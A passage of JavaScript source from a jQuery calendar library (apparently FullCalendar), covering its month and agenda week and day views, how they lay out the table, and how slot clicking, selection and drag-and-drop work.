			"<td" +
			" class='" + classNames.join(' ') + "'" +
			" data-date='" + formatDate(date, 'yyyy-MM-dd') + "'" +
			">" +
			"<div>";

		if (showNumbers) {
			html += "<div class='fc-day-number'>" + date.getDate() + "</div>";
		}

		html +=
			"<div class='fc-day-content'>" +
			"<div style='position:relative'> </div>" +
			"</div>" +
			"</div>" +
			"</td>";

		return html;
	}



	/* Dimensions
	-----------------------------------------------------------*/
	
	
	function setHeight(height) {
		viewHeight = height;
		
		var bodyHeight = viewHeight - head.height();
		var rowHeight;
		var rowHeightLast;
		var cell;
			
		if (opt('weekMode') == 'variable') {
			rowHeight = rowHeightLast = Math.floor(bodyHeight / (rowCnt==1 ? 2 : 6));
		}else{
			rowHeight = Math.floor(bodyHeight / rowCnt);
			rowHeightLast = bodyHeight - rowHeight * (rowCnt-1);
		}
		
		bodyFirstCells.each(function(i, _cell) {
			if (i < rowCnt) {
				cell = $(_cell);
				cell.find('> div').css(
					'min-height',
					(i==rowCnt-1 ? rowHeightLast : rowHeight) - vsides(cell)
				);
			}
		});
		
	}
	
	
	function setWidth(width) {
		viewWidth = width;
		colPositions.clear();
		colContentPositions.clear();

		weekNumberWidth = 0;
		if (showWeekNumbers) {
			weekNumberWidth = head.find('th.fc-week-number').outerWidth();
		}

		colWidth = Math.floor((viewWidth - weekNumberWidth) / colCnt);
		setOuterWidth(headCells.slice(0, -1), colWidth);
	}
	
	
	
	/* Day clicking and binding
	-----------------------------------------------------------*/
	
	
	function dayBind(days) {
		days.click(dayClick)
			.mousedown(daySelectionMousedown);
	}
	
	
	function dayClick(ev) {
		if (!opt('selectable')) { // if selectable, SelectionManager will worry about dayClick
			var date = parseISO8601($(this).data('date'));
			trigger('dayClick', this, date, true, ev);
		}
	}
	
	
	
	/* Semi-transparent Overlay Helpers
	------------------------------------------------------*/
	// TODO: should be consolidated with AgendaView's methods


	function renderDayOverlay(overlayStart, overlayEnd, refreshCoordinateGrid) { // overlayEnd is exclusive

		if (refreshCoordinateGrid) {
			coordinateGrid.build();
		}

		var segments = rangeToSegments(overlayStart, overlayEnd);

		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];
			dayBind(
				renderCellOverlay(
					segment.row,
					segment.leftCol,
					segment.row,
					segment.rightCol
				)
			);
		}
	}

	
	function renderCellOverlay(row0, col0, row1, col1) { // row1,col1 is inclusive
		var rect = coordinateGrid.rect(row0, col0, row1, col1, element);
		return renderOverlay(rect, element);
	}
	
	
	
	/* Selection
	-----------------------------------------------------------------------*/
	
	
	function defaultSelectionEnd(startDate, allDay) {
		return cloneDate(startDate);
	}
	
	
	function renderSelection(startDate, endDate, allDay) {
		renderDayOverlay(startDate, addDays(cloneDate(endDate), 1), true); // rebuild every time???
	}
	
	
	function clearSelection() {
		clearOverlays();
	}
	
	
	function reportDayClick(date, allDay, ev) {
		var cell = dateToCell(date);
		var _element = bodyCells[cell.row*colCnt + cell.col];
		trigger('dayClick', _element, date, allDay, ev);
	}
	
	
	
	/* External Dragging
	-----------------------------------------------------------------------*/
	
	
	function dragStart(_dragElement, ev, ui) {
		hoverListener.start(function(cell) {
			clearOverlays();
			if (cell) {
				renderCellOverlay(cell.row, cell.col, cell.row, cell.col);
			}
		}, ev);
	}
	
	
	function dragStop(_dragElement, ev, ui) {
		var cell = hoverListener.stop();
		clearOverlays();
		if (cell) {
			var d = cellToDate(cell);
			trigger('drop', _dragElement, d, true, ev, ui);
		}
	}
	
	
	
	/* Utilities
	--------------------------------------------------------*/
	
	
	function defaultEventEnd(event) {
		return cloneDate(event.start);
	}
	
	
	coordinateGrid = new CoordinateGrid(function(rows, cols) {
		var e, n, p;
		headCells.each(function(i, _e) {
			e = $(_e);
			n = e.offset().left;
			if (i) {
				p[1] = n;
			}
			p = [n];
			cols[i] = p;
		});
		p[1] = n + e.outerWidth();
		bodyRows.each(function(i, _e) {
			if (i < rowCnt) {
				e = $(_e);
				n = e.offset().top;
				if (i) {
					p[1] = n;
				}
				p = [n];
				rows[i] = p;
			}
		});
		p[1] = n + e.outerHeight();
	});
	
	
	hoverListener = new HoverListener(coordinateGrid);
	
	colPositions = new HorizontalPositionCache(function(col) {
		return firstRowCellInners.eq(col);
	});

	colContentPositions = new HorizontalPositionCache(function(col) {
		return firstRowCellContentInners.eq(col);
	});


	function colLeft(col) {
		return colPositions.left(col);
	}


	function colRight(col) {
		return colPositions.right(col);
	}
	
	
	function colContentLeft(col) {
		return colContentPositions.left(col);
	}
	
	
	function colContentRight(col) {
		return colContentPositions.right(col);
	}
	
	
	function allDayRow(i) {
		return bodyRows.eq(i);
	}
	
}
  
function BasicEventRenderer() {
	var t = this;
	
	
	// exports
	t.renderEvents = renderEvents;
	t.clearEvents = clearEvents;
	

	// imports
	DayEventRenderer.call(t);

	
	function renderEvents(events, modifiedEventId) {
		t.renderDayEvents(events, modifiedEventId);
	}
	
	
	function clearEvents() {
		t.getDaySegmentContainer().empty();
	}


	// TODO: have this class (and AgendaEventRenderer) be responsible for creating the event container div

}

fcViews.agendaWeek = AgendaWeekView;

function AgendaWeekView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	AgendaView.call(t, element, calendar, 'agendaWeek');
	var opt = t.opt;
	var renderAgenda = t.renderAgenda;
	var skipHiddenDays = t.skipHiddenDays;
	var getCellsPerWeek = t.getCellsPerWeek;
	var formatDates = calendar.formatDates;

	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta * 7);
		}

		var start = addDays(cloneDate(date), -((date.getDay() - opt('firstDay') + 7) % 7));
		var end = addDays(cloneDate(start), 7);

		var visStart = cloneDate(start);
		skipHiddenDays(visStart);

		var visEnd = cloneDate(end);
		skipHiddenDays(visEnd, -1, true);

		var colCnt = getCellsPerWeek();

		t.title = formatDates(
			visStart,
			addDays(cloneDate(visEnd), -1),
			opt('titleFormat')
		);

		t.start = start;
		t.end = end;
		t.visStart = visStart;
		t.visEnd = visEnd;

		renderAgenda(colCnt);
	}

}

fcViews.agendaDay = AgendaDayView;


function AgendaDayView(element, calendar) {
	var t = this;
	
	
	// exports
	t.render = render;
	
	
	// imports
	AgendaView.call(t, element, calendar, 'agendaDay');
	var opt = t.opt;
	var renderAgenda = t.renderAgenda;
	var skipHiddenDays = t.skipHiddenDays;
	var formatDate = calendar.formatDate;
	
	
	function render(date, delta) {

		if (delta) {
			addDays(date, delta);
		}
		skipHiddenDays(date, delta < 0 ? -1 : 1);

		var start = cloneDate(date, true);
		var end = addDays(cloneDate(start), 1);

		t.title = formatDate(date, opt('titleFormat'));

		t.start = t.visStart = start;
		t.end = t.visEnd = end;

		renderAgenda(1);
	}
	

}

setDefaults({
	allDaySlot: true,
	allDayText: 'all-day',
	firstHour: 6,
	slotMinutes: 30,
	defaultEventMinutes: 120,
	axisFormat: 'h(:mm)tt',
	timeFormat: {
		agenda: 'h:mm{ - h:mm}'
	},
	dragOpacity: {
		agenda: .5
	},
	minTime: 0,
	maxTime: 24,
	slotEventOverlap: true
});


// TODO: make it work in quirks mode (event corners, all-day height)
// TODO: test liquid width, especially in IE6


function AgendaView(element, calendar, viewName) {
	var t = this;
	
	
	// exports
	t.renderAgenda = renderAgenda;
	t.setWidth = setWidth;
	t.setHeight = setHeight;
	t.afterRender = afterRender;
	t.defaultEventEnd = defaultEventEnd;
	t.timePosition = timePosition;
	t.getIsCellAllDay = getIsCellAllDay;
	t.allDayRow = getAllDayRow;
	t.getCoordinateGrid = function() { return coordinateGrid }; // specifically for AgendaEventRenderer
	t.getHoverListener = function() { return hoverListener };
	t.colLeft = colLeft;
	t.colRight = colRight;
	t.colContentLeft = colContentLeft;
	t.colContentRight = colContentRight;
	t.getDaySegmentContainer = function() { return daySegmentContainer };
	t.getSlotSegmentContainer = function() { return slotSegmentContainer };
	t.getMinMinute = function() { return minMinute };
	t.getMaxMinute = function() { return maxMinute };
	t.getSlotContainer = function() { return slotContainer };
	t.getRowCnt = function() { return 1 };
	t.getColCnt = function() { return colCnt };
	t.getColWidth = function() { return colWidth };
	t.getSnapHeight = function() { return snapHeight };
	t.getSnapMinutes = function() { return snapMinutes };
	t.defaultSelectionEnd = defaultSelectionEnd;
	t.renderDayOverlay = renderDayOverlay;
	t.renderSelection = renderSelection;
	t.clearSelection = clearSelection;
	t.reportDayClick = reportDayClick; // selection mousedown hack
	t.dragStart = dragStart;
	t.dragStop = dragStop;
	
	
	// imports
	View.call(t, element, calendar, viewName);
	OverlayManager.call(t);
	SelectionManager.call(t);
	AgendaEventRenderer.call(t);
	var opt = t.opt;
	var trigger = t.trigger;
	var renderOverlay = t.renderOverlay;
	var clearOverlays = t.clearOverlays;
	var reportSelection = t.reportSelection;
	var unselect = t.unselect;
	var daySelectionMousedown = t.daySelectionMousedown;
	var slotSegHtml = t.slotSegHtml;
	var cellToDate = t.cellToDate;
	var dateToCell = t.dateToCell;
	var rangeToSegments = t.rangeToSegments;
	var formatDate = calendar.formatDate;
	
	
	// locals
	
	var dayTable;
	var dayHead;
	var dayHeadCells;
	var dayBody;
	var dayBodyCells;
	var dayBodyCellInners;
	var dayBodyCellContentInners;
	var dayBodyFirstCell;
	var dayBodyFirstCellStretcher;
	var slotLayer;
	var daySegmentContainer;
	var allDayTable;
	var allDayRow;
	var slotScroller;
	var slotContainer;
	var slotSegmentContainer;
	var slotTable;
	var selectionHelper;
	
	var viewWidth;
	var viewHeight;
	var axisWidth;
	var colWidth;
	var gutterWidth;
	var slotHeight; // TODO: what if slotHeight changes? (see issue 650)

	var snapMinutes;
	var snapRatio; // ratio of number of "selection" slots to normal slots. (ex: 1, 2, 4)
	var snapHeight; // holds the pixel hight of a "selection" slot
	
	var colCnt;
	var slotCnt;
	var coordinateGrid;
	var hoverListener;
	var colPositions;
	var colContentPositions;
	var slotTopCache = {};
	
	var tm;
	var rtl;
	var minMinute, maxMinute;
	var colFormat;
	var showWeekNumbers;
	var weekNumberTitle;
	var weekNumberFormat;
	

	
	/* Rendering
	-----------------------------------------------------------------------------*/
	
	
	disableTextSelection(element.addClass('fc-agenda'));
	
	
	function renderAgenda(c) {
		colCnt = c;
		updateOptions();

		if (!dayTable) { // first time rendering?
			buildSkeleton(); // builds day table, slot area, events containers
		}
		else {
			buildDayTable(); // rebuilds day table
		}
	}
	
	
	function updateOptions() {

		tm = opt('theme') ? 'ui' : 'fc';
		rtl = opt('isRTL')
		minMinute = parseTime(opt('minTime'));
		maxMinute = parseTime(opt('maxTime'));
		colFormat = opt('columnFormat');

		// week # options. (TODO: bad, logic also in other views)
		showWeekNumbers = opt('weekNumbers');
		weekNumberTitle = opt('weekNumberTitle');
		if (opt('weekNumberCalculation') != 'iso') {
			weekNumberFormat = "w";
		}
		else {
			weekNumberFormat = "W";
		}

		snapMinutes = opt('snapMinutes') || opt('slotMinutes');
	}



	/* Build DOM
	-----------------------------------------------------------------------*/


	function buildSkeleton() {
		var headerClass = tm + "-widget-header";
		var contentClass = tm + "-widget-content";
		var s;
		var d;
		var i;
		var maxd;
		var minutes;
		var slotNormal = opt('slotMinutes') % 15 == 0;
		
		buildDayTable();
		
		slotLayer =
			$("<div style='position:absolute;z-index:2;left:0;width:100%'/>")
				.appendTo(element);
				
		if (opt('allDaySlot')) {
		
			daySegmentContainer =
				$("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>")
					.appendTo(slotLayer);
		
			s =
				"<table style='width:100%' class='fc-agenda-allday' cellspacing='0'>" +
				"<tr>" +
				"<th class='" + headerClass + " fc-agenda-axis'>" + opt('allDayText') + "</th>" +
				"<td>" +
				"<div class='fc-day-content'><div style='position:relative'/></div>" +
				"</td>" +
				"<th class='" + headerClass + " fc-agenda-gutter'> </th>" +
				"</tr>" +
				"</table>";
			allDayTable = $(s).appendTo(slotLayer);
			allDayRow = allDayTable.find('tr');
			
			dayBind(allDayRow.find('td'));
			
			slotLayer.append(
				"<div class='fc-agenda-divider " + headerClass + "'>" +
				"<div class='fc-agenda-divider-inner'/>" +
				"</div>"
			);
			
		}else{
		
			daySegmentContainer = $([]); // in jQuery 1.4, we can just do $()
		
		}
		
		slotScroller =
			$("<div style='position:absolute;width:100%;overflow-x:hidden;overflow-y:auto'/>")
				.appendTo(slotLayer);
				
		slotContainer =
			$("<div style='position:relative;width:100%;overflow:hidden'/>")
				.appendTo(slotScroller);
				
		slotSegmentContainer =
			$("<div class='fc-event-container' style='position:absolute;z-index:8;top:0;left:0'/>")
				.appendTo(slotContainer);
		
		s =
			"<table class='fc-agenda-slots' style='width:100%' cellspacing='0'>" +
			"<tbody>";
		d = zeroDate();
		maxd = addMinutes(cloneDate(d), maxMinute);
		addMinutes(d, minMinute);
		slotCnt = 0;
		for (i=0; d < maxd; i++) {
			minutes = d.getMinutes();
			s +=
				"<tr class='fc-slot" + i + ' ' + (!minutes ? '' : 'fc-minor') + "'>" +
				"<th class='fc-agenda-axis " + headerClass + "'>" +
				((!slotNormal || !minutes) ? formatDate(d, opt('axisFormat')) : ' ') +
				"</th>" +
				"<td class='" + contentClass + "'>" +
				"<div style='position:relative'> </div>" +
				"</td>" +
				"</tr>";
			addMinutes(d, opt('slotMinutes'));
			slotCnt++;
		}
		s +=
			"</tbody>" +
			"</table>";
		slotTable = $(s).appendTo(slotContainer);
		
		slotBind(slotTable.find('td'));
	}



	/* Build Day Table
	-----------------------------------------------------------------------*/


	function buildDayTable() {
		var html = buildDayTableHTML();

		if (dayTable) {
			dayTable.remove();
		}
		dayTable = $(html).appendTo(element);

		dayHead = dayTable.find('thead');
		dayHeadCells = dayHead.find('th').slice(1, -1); // exclude gutter
		dayBody = dayTable.find('tbody');
		dayBodyCells = dayBody.find('td').slice(0, -1); // exclude gutter
		dayBodyCellInners = dayBodyCells.find('> div');
		dayBodyCellContentInners = dayBodyCells.find('.fc-day-content > div');

		dayBodyFirstCell = dayBodyCells.eq(0);
		dayBodyFirstCellStretcher = dayBodyCellInners.eq(0);
		
		markFirstLast(dayHead.add(dayHead.find('tr')));
		markFirstLast(dayBody.add(dayBody.find('tr')));

		// TODO: now that we rebuild the cells every time, we should call dayRender
	}


	function buildDayTableHTML() {
		var html =
			"<table style='width:100%' class='fc-agenda-days fc-border-separate' cellspacing='0'>" +
			buildDayTableHeadHTML() +
			buildDayTableBodyHTML() +
			"</table>";

		return html;
	}


	function buildDayTableHeadHTML() {
		var headerClass = tm + "-widget-header";
		var date;
		var html = '';
		var weekText;
		var col;

		html +=
			"<thead>" +
			"<tr>";

		if (showWeekNumbers) {
			date = cellToDate(0, 0);
			weekText = formatDate(date, weekNumberFormat);
			if (rtl) {
				weekText += weekNumberTitle;
			}
			else {
				weekText = weekNumberTitle + weekText;
			}
			html +=
				"<th class='fc-agenda-axis fc-week-number " + headerClass + "'>" +
				htmlEscape(weekText) +
				"</th>";
		}
		else {
			html += "<th class='fc-agenda-axis " + headerClass + "'> </th>";
		}

		for (col=0; col<colCnt; col++) {
			date = cellToDate(0, col);
			html +=
				"<th class='fc-" + dayIDs[date.getDay()] + " fc-col" + col + ' ' + headerClass + "'>" +
				htmlEscape(formatDate(date, colFormat)) +
				"</th>";
		}

		html +=
			"<th class='fc-agenda-gutter " + headerClass + "'> </th>" +
			"</tr>" +
			"</thead>";

		return html;
	}


	function buildDayTableBodyHTML() {
		var headerClass = tm + "-widget-header"; // TODO: make these when updateOptions() called
		var contentClass = tm + "-widget-content";
		var date;
		var today = clearTime(new Date());
		var col;
		var cellsHTML;
		var cellHTML;
		var classNames;
		var html = '';

		html +=
			"<tbody>" +
			"<tr>" +
			"<th class='fc-agenda-axis " + headerClass + "'> </th>";

		cellsHTML = '';

		for (col=0; col<colCnt; col++) {

			date = cellToDate(0, col);

			classNames = [
				'fc-col' + col,
				'fc-' + dayIDs[date.getDay()],
				contentClass
			];
			if (+date == +today) {
				classNames.push(
					tm + '-state-highlight',
					'fc-today'
				);
			}
			else if (date < today) {
				classNames.push('fc-past');
			}
			else {
				classNames.push('fc-future');
			}

			cellHTML =
				"<td class='" + classNames.join(' ') + "'>" +
				"<div>" +
				"<div class='fc-day-content'>" +
				"<div style='position:relative'> </div>" +
				"</div>" +
				"</div>" +
				"</td>";

			cellsHTML += cellHTML;
		}

		html += cellsHTML;
		html +=
			"<td class='fc-agenda-gutter " + contentClass + "'> </td>" +
			"</tr>" +
			"</tbody>";

		return html;
	}


	// TODO: data-date on the cells

	
	
	/* Dimensions
	-----------------------------------------------------------------------*/

	
	function setHeight(height) {
		if (height === undefined) {
			height = viewHeight;
		}
		viewHeight = height;
		slotTopCache = {};
	
		var headHeight = dayBody.position().top;
		var allDayHeight = slotScroller.position().top; // including divider
		var bodyHeight = Math.min( // total body height, including borders
			height - headHeight,   // when scrollbars
			slotTable.height() + allDayHeight + 1 // when no scrollbars. +1 for bottom border
		);

		dayBodyFirstCellStretcher
			.height(bodyHeight - vsides(dayBodyFirstCell));
		
		slotLayer.css('top', headHeight);
		
		slotScroller.height(bodyHeight - allDayHeight - 1);
		
		// the stylesheet guarantees that the first row has no border.
		// this allows .height() to work well cross-browser.
		slotHeight = slotTable.find('tr:first').height() + 1; // +1 for bottom border

		snapRatio = opt('slotMinutes') / snapMinutes;
		snapHeight = slotHeight / snapRatio;
	}
	
	
	function setWidth(width) {
		viewWidth = width;
		colPositions.clear();
		colContentPositions.clear();

		var axisFirstCells = dayHead.find('th:first');
		if (allDayTable) {
			axisFirstCells = axisFirstCells.add(allDayTable.find('th:first'));
		}
		axisFirstCells = axisFirstCells.add(slotTable.find('th:first'));
		
		axisWidth = 0;
		setOuterWidth(
			axisFirstCells
				.width('')
				.each(function(i, _cell) {
					axisWidth = Math.max(axisWidth, $(_cell).outerWidth());
				}),
			axisWidth
		);
		
		var gutterCells = dayTable.find('.fc-agenda-gutter');
		if (allDayTable) {
			gutterCells = gutterCells.add(allDayTable.find('th.fc-agenda-gutter'));
		}

		var slotTableWidth = slotScroller[0].clientWidth; // needs to be done after axisWidth (for IE7)
		
		gutterWidth = slotScroller.width() - slotTableWidth;
		if (gutterWidth) {
			setOuterWidth(gutterCells, gutterWidth);
			gutterCells
				.show()
				.prev()
				.removeClass('fc-last');
		}else{
			gutterCells
				.hide()
				.prev()
				.addClass('fc-last');
		}
		
		colWidth = Math.floor((slotTableWidth - axisWidth) / colCnt);
		setOuterWidth(dayHeadCells.slice(0, -1), colWidth);
	}
	


	/* Scrolling
	-----------------------------------------------------------------------*/


	function resetScroll() {
		var d0 = zeroDate();
		var scrollDate = cloneDate(d0);
		scrollDate.setHours(opt('firstHour'));
		var top = timePosition(d0, scrollDate) + 1; // +1 for the border
		function scroll() {
			slotScroller.scrollTop(top);
		}
		scroll();
		setTimeout(scroll, 0); // overrides any previous scroll state made by the browser
	}


	function afterRender() { // after the view has been freshly rendered and sized
		resetScroll();
	}
	
	
	
	/* Slot/Day clicking and binding
	-----------------------------------------------------------------------*/
	

	function dayBind(cells) {
		cells.click(slotClick)
			.mousedown(daySelectionMousedown);
	}


	function slotBind(cells) {
		cells.click(slotClick)
			.mousedown(slotSelectionMousedown);
	}
	
	
	function slotClick(ev) {
		if (!opt('selectable')) { // if selectable, SelectionManager will worry about dayClick
			var col = Math.min(colCnt-1, Math.floor((ev.pageX - dayTable.offset().left - axisWidth) / colWidth));
			var date = cellToDate(0, col);
			var rowMatch = this.parentNode.className.match(/fc-slot(\d+)/); // TODO: maybe use data
			if (rowMatch) {
				var mins = parseInt(rowMatch[1]) * opt('slotMinutes');
				var hours = Math.floor(mins/60);
				date.setHours(hours);
				date.setMinutes(mins%60 + minMinute);
				trigger('dayClick', dayBodyCells[col], date, false, ev);
			}else{
				trigger('dayClick', dayBodyCells[col], date, true, ev);
			}
		}
	}
	
	
	
	/* Semi-transparent Overlay Helpers
	-----------------------------------------------------*/
	// TODO: should be consolidated with BasicView's methods


	function renderDayOverlay(overlayStart, overlayEnd, refreshCoordinateGrid) { // overlayEnd is exclusive

		if (refreshCoordinateGrid) {
			coordinateGrid.build();
		}

		var segments = rangeToSegments(overlayStart, overlayEnd);

		for (var i=0; i<segments.length; i++) {
			var segment = segments[i];
			dayBind(
				renderCellOverlay(
					segment.row,
					segment.leftCol,
					segment.row,
					segment.rightCol
				)
			);
		}
	}
	
	
	function renderCellOverlay(row0, col0, row1, col1) { // only for all-day?
		var rect = coordinateGrid.rect(row0, col0, row1, col1, slotLayer);
		return renderOverlay(rect, slotLayer);
	}
	

	function renderSlotOverlay(overlayStart, overlayEnd) {
		for (var i=0; i<colCnt; i++) {
			var dayStart = cellToDate(0, i);
			var dayEnd = addDays(cloneDate(dayStart), 1);
			var stretchStart = new Date(Math.max(dayStart, overlayStart));
			var stretchEnd = new Date(Math.min(dayEnd, overlayEnd));
			if (stretchStart < stretchEnd) {
				var rect = coordinateGrid.rect(0, i, 0, i, slotContainer); // only use it for horizontal coords
				var top = timePosition(dayStart, stretchStart);
				var bottom = timePosition(dayStart, stretchEnd);
				rect.top = top;
				rect.height = bottom - top;
				slotBind(
					renderOverlay(rect, slotContainer)
				);
			}
		}
	}
	
	
	
	/* Coordinate Utilities
	-----------------------------------------------------------------------------*/
	
	
	coordinateGrid = new CoordinateGrid(function(rows, cols) {
		var e, n, p;
		dayHeadCells.each(function(i, _e) {
			e = $(_e);
			n = e.offset().left;
			if (i) {
				p[1] = n;
			}
			p = [n];
			cols[i] = p;
		});
		p[1] = n + e.outerWidth();
		if (opt('allDaySlot')) {
			e = allDayRow;
			n = e.offset().top;
			rows[0] = [n, n+e.outerHeight()];
		}
		var slotTableTop = slotContainer.offset().top;
		var slotScrollerTop = slotScroller.offset().top;
		var slotScrollerBottom = slotScrollerTop + slotScroller.outerHeight();
		function constrain(n) {
			return Math.max(slotScrollerTop, Math.min(slotScrollerBottom, n));
		}
		for (var i=0; i<slotCnt*snapRatio; i++) { // adapt slot count to increased/decreased selection slot count
			rows.push([
				constrain(slotTableTop + snapHeight*i),
				constrain(slotTableTop + snapHeight*(i+1))
			]);
		}
	});
	
	
	hoverListener = new HoverListener(coordinateGrid);
	
	colPositions = new HorizontalPositionCache(function(col) {
		return dayBodyCellInners.eq(col);
	});
	
	colContentPositions = new HorizontalPositionCache(function(col) {
		return dayBodyCellContentInners.eq(col);
	});
	
	
	function colLeft(col) {
		return colPositions.left(col);
	}


	function colContentLeft(col) {
		return colContentPositions.left(col);
	}


	function colRight(col) {
		return colPositions.right(col);
	}
	
	
	function colContentRight(col) {
		return colContentPositions.right(col);
	}


	function getIsCellAllDay(cell) {
		return opt('allDaySlot') && !cell.row;
	}


	function realCellToDate(cell) { // ugh "real" ... but blame it on our abuse of the "cell" system
		var d = cellToDate(0, cell.col);
		var slotIndex = cell.row;
		if (opt('allDaySlot')) {
			slotIndex--;
		}
		if (slotIndex >= 0) {
			addMinutes(d, minMinute + slotIndex * snapMinutes);
		}
		return d;
	}
	
	
	// get the Y coordinate of the given time on the given day (both Date objects)
	function timePosition(day, time) { // both date objects. day holds 00:00 of current day
		day = cloneDate(day, true);
		if (time < addMinutes(cloneDate(day), minMinute)) {
			return 0;
		}
		if (time >= addMinutes(cloneDate(day), maxMinute)) {
			return slotTable.height();
		}
		var slotMinutes = opt('slotMinutes'),
			minutes = time.getHours()*60 + time.getMinutes() - minMinute,
			slotI = Math.floor(minutes / slotMinutes),
			slotTop = slotTopCache[slotI];
		if (slotTop === undefined) {
			slotTop = slotTopCache[slotI] =
				slotTable.find('tr').eq(slotI).find('td div')[0].offsetTop;
				// .eq() is faster than ":eq()" selector
				// [0].offsetTop is faster than .position().top (do we really need this optimization?)
				// a better optimization would be to cache all these divs
		}
		return Math.max(0, Math.round(
			slotTop - 1 + slotHeight * ((minutes % slotMinutes) / slotMinutes)
		));
	}
	
	
	function getAllDayRow(index) {
		return allDayRow;
	}
	
	
	function defaultEventEnd(event) {
		var start = cloneDate(event.start);
		if (event.allDay) {
			return start;
		}
		return addMinutes(start, opt('defaultEventMinutes'));
	}
	
	
	
	/* Selection
	---------------------------------------------------------------------------------*/
	
	
	function defaultSelectionEnd(startDate, allDay) {
		if (allDay) {
			return cloneDate(startDate);
		}
		return addMinutes(cloneDate(startDate), opt('slotMinutes'));
	}
	
	
	function renderSelection(startDate, endDate, allDay) { // only for all-day
		if (allDay) {
			if (opt('allDaySlot')) {
				renderDayOverlay(startDate, addDays(cloneDate(endDate), 1), true);
			}
		}else{
			renderSlotSelection(startDate, endDate);
		}
	}
	
	
	function renderSlotSelection(startDate, endDate) {
		var helperOption = opt('selectHelper');
		coordinateGrid.build();
		if (helperOption) {
			var col = dateToCell(startDate).col;
			if (col >= 0 && col < colCnt) { // only works when times are on same day
				var rect = coordinateGrid.rect(0, col, 0, col, slotContainer); // only for horizontal coords
				var top = timePosition(startDate, startDate);
				var bottom = timePosition(startDate, endDate);
				if (bottom > top) { // protect against selections that are entirely before or after visible range
					rect.top = top;
					rect.height = bottom - top;
					rect.left += 2;
					rect.width -= 5;
					if ($.isFunction(helperOption)) {
						var helperRes = helperOption(startDate, endDate);
						if (helperRes) {
							rect.position = 'absolute';
							selectionHelper = $(helperRes)
								.css(rect)
								.appendTo(slotContainer);
						}
					}else{
						rect.isStart = true; // conside rect a "seg" now
						rect.isEnd = true;   //
						selectionHelper = $(slotSegHtml(
							{
								title: '',
								start: startDate,
								end: endDate,
								className: ['fc-select-helper'],
								editable: false
							},
							rect
						));
						selectionHelper.css('opacity', opt('dragOpacity'));
					}
					if (selectionHelper) {
						slotBind(selectionHelper);
						slotContainer.append(selectionHelper);
						setOuterWidth(selectionHelper, rect.width, true); // needs to be after appended
						setOuterHeight(selectionHelper, rect.height, true);
					}
				}
			}
		}else{
			renderSlotOverlay(startDate, endDate);
		}
	}
	
	
	function clearSelection() {
		clearOverlays();
		if (selectionHelper) {
			selectionHelper.remove();
			selectionHelper = null;
		}
	}
	
	
	function slotSelectionMousedown(ev) {
		if (ev.which == 1 && opt('selectable')) { // ev.which==1 means left mouse button
			unselect(ev);
			var dates;
			hoverListener.start(function(cell, origCell) {
				clearSelection();
				if (cell && cell.col == origCell.col && !getIsCellAllDay(cell)) {
					var d1 = realCellToDate(origCell);
					var d2 = realCellToDate(cell);
					dates = [
						d1,
						addMinutes(cloneDate(d1), snapMinutes), // calculate minutes depending on selection slot minutes 
						d2,
						addMinutes(cloneDate(d2), snapMinutes)
					].sort(dateCompare);
					renderSlotSelection(dates[0], dates[3]);
				}else{
					dates = null;
				}
			}, ev);
			$(document).one('mouseup', function(ev) {
				hoverListener.stop();
				if (dates) {
					if (+dates[0] == +dates[1]) {
						reportDayClick(dates[0], false, ev);
					}
					reportSelection(dates[0], dates[3], false, ev);
				}
			});
		}
	}


	function reportDayClick(date, allDay, ev) {
		trigger('dayClick', dayBodyCells[dateToCell(date).col], date, allDay, ev);
	}
	
	
	
	/* External Dragging
	--------------------------------------------------------------------------------*/
	
	
	function dragStart(_dragElement, ev, ui) {
		hoverListener.start(function(cell) {
			clearOverlays();
			if (cell) {
				if (getIsCellAllDay(cell)) {
					renderCellOverlay(cell.row, cell.col, cell.row, cell.col);
				}else{
					var d1 = realCellToDate(cell);
					var d2 = addMinutes(cloneDate(d1), opt('defaultEventMinutes'));
					renderSlotOverlay(d1, d2);
				}
			}
		}, ev);
	}
	
	
	function dragStop(_dragElement, ev, ui) {
		var cell = hoverListener.stop();
		clearOverlays();
		if (cell) {
			trigger('drop', _dragElement, realCellToDate(cell), getIsCellAllDay(cell), ev, ui);
		}
	}
	

}

function AgendaEventRenderer() {
	var t = this;
	
	
	// exports
	t.renderEvents = renderEvents;
	t.clearEvents = clearEvents;
	t.slotSegHtml = slotSegHtml;
	
	
	// imports
	DayEventRenderer.call(t);
	var opt = t.opt;
	var trigger = t.trigger;
	var isEventDraggable = t.isEventDraggable;
	var isEventResizable = t.isEventResizable;
	var eventEnd = t.eventEnd;
	var eventElementHandlers = t.eventElementHandlers;
	var setHeight = t.setHeight;
	var getDaySegmentContainer = t.getDaySegmentContainer;
	var getSlotSegmentContainer = t.getSlotSegmentContainer;
	var getHoverListener = t.getHoverListener;
	var getMaxMinute = t.getMaxMinute;
	var getMinMinute = t.getMinMinute;
	var timePosition = t.timePosition;
	var getIsCellAllDay = t.getIsCellAllDay;
	var colContentLeft = t.colContentLeft;
	var colContentRight = t.colContentRight;
	var cellToDate = t.cellToDate;
	var getColCnt = t.getColCnt;
	var getColWidth = t.getColWidth;
	var getSnapHeight = t.getSnapHeight;
	var getSnapMinutes = t.getSnapMinutes;
	var getSlotContainer = t.getSlotContainer;
	var reportEventElement = t.reportEventElement;
	var showEvents = t.showEvents;
	var hideEvents = t.hideEvents;
	var eventDrop = t.eventDrop;
	var eventResize = t.eventResize;
	var renderDayOverlay = t.renderDayOverlay;
	var clearOverlays = t.clearOverlays;
	var renderDayEvents = t.renderDayEvents;
	var calendar = t.calendar;
	var formatDate = calendar.formatDate;
	var formatDates = calendar.formatDates;


	// overrides
	t.draggableDayEvent = draggableDayEvent;

	
	
	/* Rendering
	----------------------------------------------------------------------------*/
	

	function renderEvents(events, modifiedEventId) {
		var i, len=events.length,
			dayEvents=[],
			slotEvents=[];
		for (i=0; i<len; i++) {
			if (events[i].allDay) {
				dayEvents.push(events[i]);
			}else{
				slotEvents.push(events[i]);
			}
		}

		if (opt('allDaySlot')) {
			renderDayEvents(dayEvents, modifiedEventId);
			setHeight(); // no params means set to viewHeight
		}

		renderSlotSegs(compileSlotSegs(slotEvents), modifiedEventId);
	}
	
	
	function clearEvents() {
		getDaySegmentContainer().empty();
		getSlotSegmentContainer().empty();
	}

	
	function compileSlotSegs(events) {
		var colCnt = getColCnt(),
			minMinute = getMinMinute(),
			maxMinute = getMaxMinute(),
			d,
			visEventEnds = $.map(events, slotEventEnd),
			i,
			j, seg,
			colSegs,
			segs = [];

